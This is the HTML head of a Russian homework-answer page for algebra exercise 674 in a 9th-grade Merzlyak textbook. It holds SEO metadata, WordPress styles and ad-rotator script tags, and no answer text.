

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-674.html
body_size: 52685
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 674 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-674.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 674 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-674.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:08:35+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 674 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:08:35+00:00","dateModified":"2022-03-16T06:08:35+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html","name":"Номер 674 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:08:35+00:00","dateModified":"2022-03-16T06:08:35+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-674.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 674 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 674 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-674.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-674.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-674.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
